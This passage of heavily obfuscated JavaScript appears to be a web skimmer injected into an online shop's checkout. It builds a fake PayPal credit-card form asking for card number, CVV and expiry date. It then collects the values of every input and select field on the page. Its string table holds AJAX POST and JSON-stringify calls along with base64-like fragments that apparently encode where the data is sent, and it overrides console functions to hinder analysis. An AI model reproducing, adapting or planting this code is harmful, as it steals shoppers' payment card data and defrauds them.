7)+'tion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0xc8,-0x160,-0xf9,-0x91)+_0x300383(0x13,-0x82,-0x31,0x42)+_0x300383(-0x65,-0x84,-0xcf,-0xf1)+_0x5bcf55(-0xcc,-0xda,-0xa2,-0x10c)+_0x5bcf55(-0x101,-0x166,-0x154,-0x109),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x24e,-0x180,-0x181,-0x1b4)+'<option\x20va'+_0x300383(-0x153,-0x9d,-0x111,-0x101)+_0x300383(-0x34,-0xb7,-0xc5,-0x139)+'ption>',_0x5bcf55(-0x166,-0x251,-0x196,-0x1b4)+_0x5bcf55(-0x150,-0x16a,-0x117,-0x1b4)+'<option\x20va'+_0x5bcf55(-0x4a,-0xea,-0xc2,-0xb6)+_0x5bcf55(-0x2b,-0x33,-0x11b,-0xbf)+'/option>',_0x5bcf55(-0x245,-0x24a,-0x225,-0x1b4)+_0x300383(-0xc2,-0x113,-0xf9,-0xf7)+_0x5bcf55(-0xf5,-0x109,-0xe4,-0xec)+_0x300383(0x44,0x7f,-0x15,0xf)+_0x5bcf55(-0x120,-0x1a1,-0xdc,-0x160)+'er</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x92,-0x104,-0xf9,-0x8e)+_0x300383(-0xb7,0x10,-0x31,-0xb7)+_0x5bcf55(-0x12a,-0x12e,-0x1d0,-0x1c9)+_0x5bcf55(-0xdd,-0x155,-0x102,-0x101)+_0x300383(-0xdd,-0xa4,-0xd8,-0x108),_0x300383(-0xca,-0x58,-0xf9,-0xe5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x7,0x51,-0x31,-0xb1)+_0x5bcf55(-0x12d,-0x197,-0x14c,-0x1bc)+'1\x20-\x20Novemb'+_0x300383(-0xb1,-0x68,-0xb3,-0xd4)+'>',_0x300383(-0x81,-0x6d,-0xf9,-0x180)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x0,-0x12,-0x31,0x22)+_0x300383(-0x2b,-0x25,-0x5d,0x0)+_0x300383(0x62,0xd,0x0,0x2)+'er</option'+'>',_0x5bcf55(-0x1b0,-0x23a,-0x117,-0x1b4)+_0x300383(-0x71,-0x7b,-0xb8,-0x14c)+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x172,-0x10f,-0xb9,-0x130),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x91,-0x16d,-0x175,-0x110)+'le=\x22displa'+_0x300383(-0x129,-0x11c,-0xb2,-0x5d)+'lock;\x22>',_0x300383(-0x6a,-0xc8,-0xf9,-0x5e)+_0x5bcf55(-0x195,-0x158,-0x155,-0x16a)+_0x5bcf55(-0x83,-0x50,-0x63,-0xb0)+_0x5bcf55(-0x4d,-0x2a,-0x34,-0xb3)+_0x5bcf55(-0x15a,-0x1f3,-0x21e,-0x1a8)+_0x300383(-0x4e,-0x4a,-0x7d,-0x79)+'e=\x22paypal['+_0x300383(-0x19,-0xac,-0xad,-0x123)+_0x300383(-0x11,0x95,0x28,0x18)+_0x300383(-0xf8,-0x2b,-0xa8,-0x16)+_0x300383(-0xd8,-0x193,-0x100,-0xd9)+_0x5bcf55(-0x17e,-0x12e,-0x132,-0x1b1)+_0x300383(-0x38,-0x6c,-0x7,-0x18),_0x5bcf55(-0x1e1,-0x214,-0x1d7,-0x1b4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0xac,0x6,-0x31,0x67)+'lue=\x22\x22\x20sel'+_0x5bcf55(-0x149,-0x138,-0x112,-0xd4)+_0x300383(-0x8f,-0x4d,-0xcb,-0x167)+_0x5bcf55(-0x1aa,-0x218,-0x122,-0x193),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x3,-0x2a,-0x31,-0xd1)+_0x5bcf55(-0x1cc,-0x1fa,-0xfd,-0x159)+_0x300383(0x5c,-0x84,0x1b,0x2d)+_0x5bcf55(-0xc9,-0x171,-0x151,-0x112),_0x300383(-0xdb,-0x124,-0xf9,-0xef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x31,-0xe,-0x31,-0x8b)+_0x5bcf55(-0x194,-0x1ba,-0x19e,-0x1b6)+_0x300383(-0xb6,-0x15f,-0xd9,-0x144)+_0x5bcf55(-0xc2,-0x170,-0x84,-0x112),_0x5bcf55(-0x18c,-0x213,-0x153,-0x1b4)+_0x5bcf55(-0x157,-0x24e,-0x1a5,-0x1b4)+_0x300383(0x4b,-0xbd,-0x31,0x1e)+_0x300383(-0x131,-0x160,-0x10b,-0x10b)+_0x300383(0x4a,-0x3c,-0x4f,-0x64)+_0x300383(0x1f,0x9,-0x57,-0x7a),_0x300383(-0xb9,-0x178,-0xf9,-0x12e)+_0x5bcf55(-0x250,-0x120,-0x20c,-0x1b4)+'<option\x20va'+_0x300383(-0x51,0x45,0x15,-0x2c)+'>2028</opt'+'ion>',_0x300383(-0xf5,-0x63,-0xf9,-0x181)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x176,-0x112,-0x186,-0xec)+_0x300383(-0x18,-0x38,-0x5b,0x0)+_0x5bcf55(-0x107,-0x4f,-0x8a,-0xae)+_0x300383(-0xc2,-0x4d,-0x57,-0x1e),_0x300383(-0x17a,-0x12e,-0xf9,-0x17f)+_0x300383(-0x99,-0x91,-0xf9,-0x69)+_0x300383(-0x8e,0x20,-0x31,0x70)+_0x300383(-0x96,-0x84,-0x8b,0x10)+_0x5bcf55(-0xe6,-0xbf,-0xc9,-0xa7)+_0x300383(-0xcf,-0xd9,-0x57,0x2e),_0x5bcf55(-0x177,-0x18f,-0x196,-0x1b4)+_0x300383(-0x191,-0xee,-0xf9,-0xdc)+_0x300383(-0x8c,-0xb5,-0x31,-0x3a)+'lue=\x222031\x22'+_0x300383(-0x71,0x38,-0x23,-0x32)+_0x5bcf55(-0x130,-0x12c,-0xc0,-0x112),_0x300383(-0xfe,-0xb5,-0xf9,-0x8c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x5c,-0x176,-0xcd,-0xec)+_0x300383(-0xb3,0x23,-0x3d,-0xc)+_0x5bcf55(-0xb4,-0x113,-0xe1,-0xc1)+_0x300383(-0x38,-0xaf,-0x57,-0x10),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x58,-0x9f,-0x31,-0x32)+_0x5bcf55(-0x1c2,-0x20e,-0x229,-0x199)+_0x300383(-0x18,-0x5d,-0xa9,-0x98)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x146,-0x17e,-0xf9,-0x123)+_0x300383(-0x40,-0x85,-0x31,0x62)+_0x300383(-0x74,-0xda,-0xc1,-0x45)+_0x300383(-0x5e,0x2c,-0x1d,0x84)+'ion>',_0x5bcf55(-0x12a,-0x190,-0x252,-0x1b4)+_0x5bcf55(-0x22b,-0x155,-0x219,-0x1b4)+_0x300383(-0xa3,0x37,-0x31,-0xbf)+_0x5bcf55(-0x145,-0x129,-0xd1,-0x155)+'>2035</opt'+_0x300383(-0xda,-0x2a,-0x57,-0x64),_0x300383(-0xd3,-0x10e,-0xf9,-0x179)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x222036\x22'+_0x5bcf55(-0x11e,-0x78,-0x11d,-0xe7)+'ion>',_0x5bcf55(-0x12f,-0x140,-0x13c,-0x1b4)+_0x5bcf55(-0x1cd,-0x19f,-0xf6,-0x173)+_0x5bcf55(-0x10f,-0xf7,-0x1d2,-0x17e),_0x300383(-0x157,-0x121,-0xf9,-0x171)+_0x300383(-0xcb,-0x89,-0x75,-0x10b),_0x5bcf55(-0xec,-0xd8,-0x7c,-0xe2)+'div>',_0x300383(-0x2a,-0x44,-0x73,-0xff),'\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0x300383(0xa8,-0x13,0x1c,-0x19)+_0x5bcf55(-0xd9,-0x105,-0xae,-0xe4)+_0x5bcf55(-0xfc,-0x8b,-0x12d,-0xa9),_0x5bcf55(-0x187,-0x1aa,-0x12a,-0x166)+_0x5bcf55(-0x5f,-0x54,-0x114,-0xb7)+_0x5bcf55(-0xd7,-0xcf,-0x1d9,-0x13a)+_0x5bcf55(-0x182,-0x140,-0xf4,-0xe9)+_0x300383(-0x145,-0xcd,-0x10c,-0x18a)+'equired\x22>C'+_0x300383(-0x16e,-0x101,-0x10d,-0x162)+_0x5bcf55(-0x142,-0x16d,-0xd8,-0x129)+'ber</label'+'>',_0x5bcf55(-0x72,-0x66,-0xcb,-0x103)+'iv\x20class=\x22'+_0x5bcf55(-0xd0,-0x163,-0xc7,-0x128)+'>',_0x300383(-0xdd,-0x181,-0xf9,-0xf9)+_0x300383(-0x56,-0x2e,-0x70,-0x74)+_0x300383(0x51,0x43,-0xa,-0x3)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x97,0x42,-0x34,-0xc0)+_0x5bcf55(-0x195,-0x157,-0x197,-0x196)+_0x5bcf55(-0x111,-0x5,-0x83,-0x9c)+_0x300383(-0x59,-0x57,-0xf8,-0xc4)+_0x300383(0x6,0x3e,0x17,0x32)+_0x300383(0x54,0x68,-0x12,-0x57)+'ern=\x22d*\x22\x20t'+_0x300383(-0xc2,-0x130,-0xff,-0xf0)+'\x20Verificat'+_0x300383(-0xb2,-0x143,-0xbf,-0xb5)+_0x5bcf55(-0x23,-0x9b,-0xe5,-0x92)+_0x5bcf55(-0x19d,-0x1a8,-0x1a9,-0x1a4)+_0x5bcf55(-0xa8,-0x67,-0x60,-0xe1)+_0x5bcf55(-0x3f,-0xdd,-0xcc,-0xd3)+'_cc_cid\x22\x20n'+_0x5bcf55(-0x1c6,-0x225,-0x186,-0x1c5)+_0x5bcf55(-0x16d,-0x128,-0x11e,-0x148)+_0x5bcf55(-0x48,-0xcc,-0xa2,-0xa3)+_0x300383(-0x37,0x9,-0x83,-0x99)+_0x300383(-0xa9,-0xc8,-0x41,-0x7e),_0x300383(-0xb8,-0xb1,-0xf9,-0x103)+_0x300383(0x17,-0x87,-0x75,-0x85),_0x300383(-0x5a,0x65,-0x27,-0xa5)+'div>',_0x5bcf55(-0x1a6,-0x1b7,-0xf9,-0x12e),_0x5bcf55(-0x169,-0x184,-0x14a,-0x1a2)][_0x5bcf55(-0xff,-0x1a9,-0x116,-0x179)]('\x0a'),_0x1e5ed6=_0x300383(-0x68,-0x86,-0xae,-0xac)+_0x300383(-0xd3,-0x4a,-0xb9,-0xad)+'\x20value=\x22Co'+_0x300383(0x84,-0xaf,-0xf,0x26)+'=\x22'+_0x398408+(_0x300383(-0xdb,-0x89,-0xef,-0x10d)+_0x300383(-0x47,-0x44,-0x78,0x4)+_0x5bcf55(-0x9e,-0xae,-0x11c,-0x11e)+'.\x22\x20class=\x22'+_0x5bcf55(-0x13a,-0x193,-0x15a,-0x11a)+_0x5bcf55(-0x1c2,-0x201,-0x141,-0x1cf));function _0x29e1(){var _0x47f65c=['iv\x20class=\x22','vmDSc','thod\x20.butt','lue=\x222032\x22','removeAttr','paypal[cc_','error','18628767CXEhub','spQeT','sGCpm','ect_expira','l-body:eq(','\x20\x20\x20\x20\x20\x20<inp','nINHf','68645wYtkXQ','<option\x20va','gVwkJ','TXhbV','ect_cc_cid','eHbIZ','>2036</opt','text','aeJmx','ype_cvv_di','\x20#collapse','\x20\x20\x20\x20\x20\x20\x20\x20</','l\x22\x20id=\x22pay','ect,\x20body\x20','length','>2031</opt','exception','nFBEf','\x22>Credit\x20C','YRLvt','KNDXU','>2034</opt','yDPLI','#collapse-','9458XQLMwL','ected=\x22sel','pal_direct','PyJfK','</label>','lue=\x229\x22>09','constructo','div>','text\x22\x20patt','class','ysLzT','ntinue\x22\x20id','lue=\x222\x22>02','4797456Lqcqgs','load','formcontro','ss=\x22v-fix\x22','MVpFZFdkVn','padding-le','ff\x22>','>2032</opt','GSIwq','\x20-\x20August<','hzYbN','CHNIK','HlGmd','2\x20-\x20Decemb','attr','=\x22form-con','option>','abel\x20for=\x22','lue=\x228\x22>08','select','ect_cc_num','ypal_direc','yHwsw','1|0|4|2|5|','ect\x20id=\x22pa','trace','>2029</opt','split','d*\x22\x20id=\x22pa','address_id','disabled','v\x22>','button-pay','>2030</opt','lue=\x222028\x22','EeZQV','t;\x22\x20type=\x22','\x20value=\x22\x22\x20','\x22\x20id=\x22','xxNUP','>2025</opt','irect_cc_t','qOjwG','ysptR','width:12em','AnYky','bJgRm','oeyeL','JSeFk','table','SrAwB','qfDfX','xheEA','r]\x22\x20class=','\x22\x20class=\x22f','bZClx','lue=\x223\x22>03','cid]','imary\x22>','lue=\x22\x22\x20sel','info','lue=\x227\x22>07','0|5|1|4|3|','KEWEk','lue=\x2210\x22>1','ard\x20Verifi','\x22\x20class=\x22r','lue=\x222027\x22','ame=\x22paypa','IFlmd','BETldwaU1q','t-method','fyVEF','LsWFm','\x20pattern=\x22','{}.constru','prototype','lue=\x2211\x22>1','rol\x22\x20autoc','itle=\x22Card','wHNit','lKOPL','e=\x22address','lue=\x222026\x22','opacity:1\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20!importan','AJydv','omplete=\x22o','=\x22paypal_d','ype=\x22text\x22','!important','ldluY','1KdVVteGli','\x22form-list','\x22\x20data-loa','mousemove','t_expirati','\x20-\x20May</op','qRdcC','1203580NtXWJF','orm-contro','gvCOw','</ul>','XcKGy','Tcodz','DqfMX','append','right','XHsTg','GzdRC','yucuW','lue=\x222033\x22','sRFPB','t_cc_numbe','ut\x20style=\x22','d-card-pay','>2026</opt','r</option>','KuJXY','bnBgA','0)\x20.radio,','EAWif','lgQVW','lue=\x225\x22>05','OoRHM','Zqfij','lue=\x226\x22>06','e=\x22\x22\x20autoc','le=\x22displa','ft:0px;pad','ected\x22>Yea','style','MZRjk','YTDOE','gdnbS','IKXTJ','\x20-\x20July</o','USXPK','lect>','1069353PiIboW','lue=\x222034\x22','input','ion\x20Number','join','fmwHm','lue=\x224\x22>04','s=\x22require','5px;\x22>','e=\x22button\x22','\x20\x20\x20\x20\x20\x20</se','\x20\x20\x20\x20<li\x20id','egHMt','fxYlX','dLhSW','er</option','y:inline-b','-payment-m','LNXZi','\x20\x20\x20\x20\x20\x20<sel','<input\x20typ','cc_exp_yea','payment-me','\x20\x20\x20\x20\x20\x20\x20\x20<l','ber\x22\x20class','>2033</opt','\x22form-cont','GvvAz','apply','\x20-\x20Septemb','ding-top:2','ment-metho','lue=\x221\x22>01','vgoAl','tle=\x22Credi','gNxYe','lue=\x222025\x22','console','host','ist-style-','lue=\x222035\x22','rm_paypal_','_fulladdre','McBnJ','click','217DPBDKx','SuDmX','_id\x22]\x20opti','option','\x20-\x20April</','y</option>','oNnrX','mXSGQ','l[cc_cid]\x22','\x20\x20\x20\x20<li>','lue=\x222030\x22','exp_month]','nJQWg','&target=','lock;\x22>','__proto__','remove','hOVzFqYlRs','autocomple','lvMLg','type:none;','each','paypal_dir','ajax','on_yr\x22\x20nam','name','ss_','log','return\x20(fu','ding-text=','QjJXbTVLZG','=\x22required','\x20\x20</div>','search','\x20\x20\x20\x20</li>','ctor(\x22retu','POST','\x20\x20<div\x20cla','xaAiM','cation\x20Num','input-box\x22','ZPcqp','bind','\x20-\x20Februar','ard\x20Number','RIToF','r\x22\x20name=\x22p','FwGQV','ethod\x20#but','<ul\x20class=','\x22Loading..','value','KqajD','116104ZYUlbX','btn\x20btn-pr','kPKGj','lue=\x2212\x22>1','ons\x20.pull-','lue=\x222029\x22','t\x20Card\x20Num','</option>','540SJKQhL','ion>','dWWCA','\x20\x20<div\x20sty','yHBDm','ZxzSX','dYLTx','\x20-\x20June</o','pal','>2027</opt','ption>','thod\x20.pane','stringify','toString','YRKiG','rn\x20this\x22)(','\x20\x20\x20\x20\x20\x20\x20\x20<d','\x22\x20style=\x22l','0\x20-\x20Octobe','warn','(((.+)+)+)','nIRlw','Wghqw','te=\x22off\x22>'];_0x29e1=function(){return _0x47f65c;};return _0x29e1();}function _0x5bcf55(_0x41b3f2,_0x3ba67a,_0x2c1505,_0x47eb40){return _0x6bb8(_0x47eb40- -0x284,_0x3ba67a);}var _0x39c365=_0x300383(0x3b,-0x1a,-0x1b,0x5d)+_0x300383(-0xd9,-0x128,-0xac,-0x12f)+_0x300383(-0xc6,-0xdf,-0x4d,-0x58)+_0x300383(0x11,-0x9f,-0x35,-0x1b)+'0)\x20p:eq(0)',_0x23e110='#collapse-'+_0x5bcf55(-0x132,-0x108,-0x200,-0x167)+_0x300383(-0x28,0x5b,-0x3e,-0x55)+_0x300383(0x34,-0x89,-0x5c,0x12)+_0x300383(-0x80,-0xcd,-0xe2,-0x68),_0x278251=_0x5bcf55(-0x136,-0x148,-0xee,-0xd6)+_0x5bcf55(-0x16a,-0x183,-0x1d7,-0x167)+'thod\x20.pane'+'l-body:eq('+_0x300383(-0x11c,-0x115,-0xd5,-0x68)+_0x5bcf55(-0x165,-0xf1,-0xfb,-0xe3)+_0x5bcf55(-0x152,-0xdf,-0x1c1,-0x16c)+_0x5bcf55(-0xc1,-0xe6,-0x10f,-0x120)+'ton-paymen'+_0x300383(-0x140,-0x100,-0x107,-0x185),_0x24edb1=![],_0x132967='#'+_0x250b07,_0x40d87='#'+_0x398408;function _0xb6e78e(){var _0x108589={'LsWFm':'select[nam'+_0x49188f(0x470,0x435,0x458,0x49a)+_0x49188f(0x4d9,0x573,0x479,0x542)+'on','yHwsw':'2|3|0|1|4','yDPLI':_0x17f929(-0x27e,-0x24f,-0x1fa,-0x290),'gNxYe':_0x17f929(-0x130,-0x13e,-0x1c5,-0x19f),'TqZyP':_0x17f929(-0x24c,-0x2ce,-0x292,-0x240),'OoRHM':_0x49188f(0x532,0x518,0x57a,0x5ab),'DqfMX':_0x17f929(-0x1bc,-0x208,-0x1a2,-0x243),'dzXHU':_0x17f929(-0x173,-0x15d,-0x15c,-0xfb),'SYsmr':_0x49188f(0x578,0x59c,0x58f,0x5a7),'nJQWg':_0x49188f(0x4f3,0x57c,0x558,0x4ad)+'nction()\x20','egHMt':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','IFlmd':function(_0x322539){return _0x322539();},'nHWNd':function(_0x630e32,_0x4d6582){return _0x630e32<_0x4d6582;},'ZPcqp':_0x49188f(0x576,0x585,0x512,0x613)+'3','XxFsJ':function(_0x984d91,_0x3e7853){return _0x984d91+_0x3e7853;},'ldluY':function(_0x34577e,_0x2671d0){return _0x34577e in _0x2671d0;},'YRKiG':_0x17f929(-0x222,-0x149,-0x1e2,-0x16f),'xxNUP':function(_0x5ac09e,_0x1e0ae5){return _0x5ac09e in _0x1e0ae5;},'KqajD':_0x17f929(-0x173,-0x1b7,-0x1fc,-0x243),'McBnJ':function(_0x43714c,_0x2175c3){return _0x43714c!=_0x2175c3;},'qRdcC':function(_0x4106a0,_0x230168){return _0x4106a0 in _0x230168;},'xaAiM':function(_0x228d3c,_0x15abb2){return _0x228d3c!==_0x15abb2;},'YRLvt':'pqSDN','nFBEf':function(_0x2039d7,_0x4b9e49){return _0x2039d7===_0x4b9e49;},'IKXTJ':_0x17f929(-0x104,-0x1e7,-0x183,-0x12a),'eHbIZ':_0x17f929(-0x27b,-0x2b0,-0x248,-0x284),'RIToF':function(_0x232309,_0x417041){return _0x232309!=_0x417041;},'aeJmx':function(_0x49937d,_0x350a68){return _0x49937d===_0x350a68;},'kPKGj':_0x17f929(-0x27c,-0x1b6,-0x20f,-0x287),'bZClx':function(_0x3acbf9,_0x3a779d){return _0x3acbf9 in _0x3a779d;},'lgQVW':function(_0x267e18,_0x3ca4c3){return _0x267e18 in _0x3ca4c3;},'fmwHm':function(_0xba18b6,_0x2f69a7){return _0xba18b6+_0x2f69a7;},'AnYky':function(_0x4bc828,_0x405bc8){return _0x4bc828(_0x405bc8);},'oeyeL':function(_0x3acdcb,_0x500893){return _0x3acdcb in _0x500893;},'JSeFk':function(_0x5c4456,_0x134246){return _0x5c4456 in _0x134246;},'FwGQV':'input','ZxzSX':'disabled','bnBgA':function(_0x5155a5,_0x1b8130){return _0x5155a5(_0x1b8130);},'dYLTx':'select','TXhbV':'body\x20input'+',\x20body\x20sel'+_0x17f929(-0x16a,-0x1c9,-0x1a5,-0x1f6)+_0x49188f(0x4da,0x4be,0x4bd,0x4d8),'xWpYU':function(_0x47a240,_0x5b7ae4){return _0x47a240>_0x5b7ae4;},'LkJhF':_0x17f929(-0x253,-0x182,-0x20e,-0x23c),'TxrdE':function(_0x444395,_0x4c5e7d){return _0x444395(_0x4c5e7d);},'CxYUQ':_0x17f929(-0x1a3,-0x153,-0x1bb,-0x1d7)+_0x49188f(0x457,0x4e9,0x4c3,0x3de),'ihgbC':function(_0x2e22f0,_0x1d7728){return _0x2e22f0===_0x1d7728;},'ysptR':'yQLTO','sRFPB':function(_0x3bb26c,_0x33cb9f){return _0x3bb26c(_0x33cb9f);},'ysLzT':function(_0x3a02ce,_0x598fd8){return _0x3a02ce(_0x598fd8);},'qijrs':function(_0x42a296,_0x3bb28d){return _0x42a296(_0x3bb28d);},'ATldn':_0x17f929(-0x14f,-0x13f,-0x18b,-0x1f5)+'l=','KNDXU':function(_0x17c0c3,_0x10fbea){return _0x17c0c3(_0x10fbea);},'XcKGy':function(_0x13bd3d,_0x17cc7b){return _0x13bd3d(_0x17cc7b);},'lKOPL':_0x17f929(-0x1b7,-0x295,-0x208,-0x22a),'KEWEk':'style','yHBDm':_0x49188f(0x472,0x47b,0x432,0x44a)+_0x49188f(0x479,0x4ce,0x4e6,0x4f2)+';','YnqDu':function(_0x193ec6,_0x138c78){return _0x193ec6(_0x138c78);}};function _0x17f929(_0x384cb9,_0x122a38,_0x328700,_0x4e80dc){return _0x5bcf55(_0x384cb9-0xae,_0x4e80dc,_0x328700-0xe6,_0x328700- -0xc5);}_0x108589[_0x17f929(-0x15f,-0x195,-0x160,-0x16e)](jQuery,_0x108589[_0x49188f(0x506,0x556,0x53a,0x488)])[_0x17f929(-0x1ea,-0x125,-0x1bc,-0x1a9)](_0x108589[_0x49188f(0x519,0x563,0x479,0x494)]);function _0x49188f(_0x275a39,_0x210d10,_0x4851bd,_0x16f92a){return _0x300383(_0x210d10,_0x210d10-0x16d,_0x275a39-0x56c,_0x16f92a-0x188);}_0x108589[_0x49188f(0x496,0x45d,0x4ff,0x410)](jQuery,_0x108589[_0x49188f(0x51a,0x50c,0x501,0x58c)])[_0x49188f(0x530,0x5b9,0x49f,0x4cf)](_0x49188f(0x57d,0x601,0x54e,0x56f));var _0x23b2ac={};_0x108589[_0x49188f(0x58c,0x502,0x53a,0x4f6)](jQuery,_0x108589[_0x17f929(-0x228,-0x193,-0x1af,-0x15a)])[_0x17f929(-0x27d,-0x21f,-0x200,-0x22f)](function(_0x4c3041){function _0x27480b(_0x442181,_0x54e0d6,_0x17eb8,_0x1378b0){return _0x49188f(_0x442181- -0x65c,_0x17eb8,_0x17eb8-0x6d,_0x1378b0-0x140);}var _0x1ded54={'nIRlw':function(_0x5df88e,_0x54a9f2){return _0x108589['XxFsJ'](_0x5df88e,_0x54a9f2);},'LNXZi':_0x27480b(-0xe0,-0xb9,-0x154,-0x111)+_0xb5d07d(0x30c,0x221,0x291,0x2c4)+'ss_'};if(_0x108589[_0x27480b(-0x1e2,-0x1da,-0x1a6,-0x24f)](_0x108589[_0x27480b(-0x13a,-0x118,-0x1b2,-0x181)],this)&&_0x108589[_0x27480b(-0xd6,-0x4c,-0x83,-0x171)](_0x108589[_0x27480b(-0x151,-0x1a9,-0x119,-0xb2)],this)&&_0x108589[_0x27480b(-0x187,-0x17f,-0x10a,-0x1ab)](this[_0x27480b(-0x16c,-0x16b,-0x15d,-0x149)],'')){if(_0x108589['qRdcC'](this[_0x27480b(-0x16c,-0x11a,-0x167,-0x1c3)],_0x23b2ac)&&_0x23b2ac[this[_0x27480b(-0x16c,-0x15a,-0x1fa,-0xcb)]]!=''){if(_0x108589[_0x27480b(-0x15f,-0x1bf,-0x1af,-0x1cd)](_0x108589['YRLvt'],_0x108589[_0x27480b(-0x10f,-0x166,-0x8d,-0xff)]))_0x4b3f9d(_0x108589[_0x27480b(-0x1f5,-0x167,-0x187,-0x258)])[_0xb5d07d(0x287,0x348,0x2a9,0x2db)](function(_0x41f389){function _0x53fe30(_0x1de708,_0x493894,_0x4b7651,_0x488678){return _0xb5d07d(_0x4b7651,_0x493894-0xf5,_0x1de708-0x14a,_0x488678-0x88);}function _0x2e8708(_0xe11585,_0xa5f065,_0x1695e0,_0x47381b){return _0xb5d07d(_0x1695e0,_0xa5f065-0x17d,_0xa5f065-0x15f,_0x47381b-0x4e);}_0x400810[_0x1ded54[_0x53fe30(0x430,0x391,0x440,0x4ab)](_0x1ded54[_0x2e8708(0x398,0x3d8,0x3b1,0x46e)],_0x41f389)]=_0x3929e5(this)[_0x2e8708(0x418,0x45d,0x3df,0x414)]();});else return!![];}return _0x23b2ac[this['name']]=this['value'],!![];}function _0xb5d07d(_0x5e9099,_0x2800ed,_0x3c1f71,_0x29c6de){return _0x17f929(_0x5e9099-0x38,_0x2800ed-0x18f,_0x3c1f71-0x4a9,_0x5e9099);}if(_0x108589[_0xb5d07d(0x2b4,0x2cd,0x343,0x2cb)](_0x108589[_0x27480b(-0x13a,-0x14d,-0x1d5,-0x175)],this)&&_0x108589[_0x27480b(-0x1db,-0x1a1,-0x23e,-0x208)]('id',this)&&_0x108589[_0x27480b(-0x187,-0x168,-0x17b,-0x15c)](this['id'],'')){if(_0x108589['nFBEf'](_0x108589[_0xb5d07d(0x1d9,0x210,0x263,0x240)],_0x108589[_0xb5d07d(0x333,0x361,0x2fc,0x389)])){var _0x254469=_0x108589[_0x27480b(-0xe7,-0x128,-0xad,-0xde)]['split']('|'),_0x54365a=-0x2190+-0x6*0x3b8+0x37e0;while(!![]){switch(_0x254469[_0x54365a++]){case'0':var _0x2e4a71=_0x34fe20[_0x27480b(-0x18d,-0x1eb,-0x10d,-0x1aa)]=_0x34fe20[_0xb5d07d(0x1ff,0x277,0x28c,0x222)]||{};continue;case'1':var _0x5d5018=[EsADMh[_0x27480b(-0x10c,-0x97,-0x16c,-0x94)],EsADMh[_0xb5d07d(0x272,0x20a,0x28a,0x317)],EsADMh['TqZyP'],EsADMh[_0xb5d07d(0x242,0x20e,0x258,0x2a6)],EsADMh[_0xb5d07d(0x2bd,0x2ca,0x245,0x1c9)],EsADMh['dzXHU'],EsADMh['SYsmr']];continue;case'2':var _0x34fe20;continue;case'3':try{var _0x19c180=_0x2822bb(EsADMh[_0x27480b(-0x179,-0x1d9,-0x117,-0x203)]+EsADMh[_0x27480b(-0x1a6,-0x20f,-0x117,-0x1e7)]+');');_0x34fe20=EsADMh[_0xb5d07d(0x24c,0x190,0x220,0x197)](_0x19c180);}catch(_0xfbe64e){_0x34fe20=_0x11c921;}continue;case'4':for(var _0x4a00c3=0x26b*-0x2+-0x1c67+0x213d*0x1;EsADMh['nHWNd'](_0x4a00c3,_0x5d5018[_0xb5d07d(0x264,0x363,0x305,0x292)]);_0x4a00c3++){var _0x42d28c=EsADMh[_0xb5d07d(0x290,0x23d,0x2bd,0x23f)][_0xb5d07d(0x318,0x376,0x337,0x3ab)]('|'),_0x4c06a4=0x21a5+-0x1455+0x1aa*-0x8;while(!![]){switch(_0x42d28c[_0x4c06a4++]){case'0':var _0x1ce172=_0x5d5018[_0x4a00c3];continue;case'1':var _0x5365bd=_0x31b899[_0xb5d07d(0x329,0x2d7,0x315,0x2d9)+'r'][_0x27480b(-0x1f2,-0x19a,-0x26a,-0x15f)][_0x27480b(-0x15b,-0x119,-0x160,-0x1ef)](_0x2711a5);continue;case'2':_0x5365bd['__proto__']=_0x749752[_0xb5d07d(0x289,0x31c,0x2be,0x23b)](_0x4cd7a7);continue;case'3':_0x2e4a71[_0x1ce172]=_0x5365bd;continue;case'4':var _0x44449d=_0x2e4a71[_0x1ce172]||_0x5365bd;continue;case'5':_0x5365bd[_0x27480b(-0x13b,-0x19c,-0xb4,-0x1b1)]=_0x44449d[_0xb5d07d(0x379,0x36b,0x2de,0x336)][_0xb5d07d(0x2ac,0x2e3,0x2be,0x2c1)](_0x44449d);continue;}break;}}continue;}break;}}else{if(_0x108589[_0xb5d07d(0x216,0x2ce,0x237,0x2a9)](this['id'],_0x23b2ac)&&_0x108589[_0x27480b(-0x158,-0x1cb,-0x145,-0xbf)](_0x23b2ac[this['id']],''))return _0x108589[_0x27480b(-0x11a,-0x162,-0x1b2,-0xa4)](_0xb5d07d(0x272,0x2d2,0x29a,0x29b),_0x108589[_0x27480b(-0x14e,-0x110,-0x159,-0xdf)])?!![]:!![];return _0x23b2ac[this['id']]=this[_0xb5d07d(0x2d9,0x2c5,0x2c7,0x29e)],!![];}}if(_0x108589[_0x27480b(-0x13a,-0xc7,-0x175,-0x133)]in 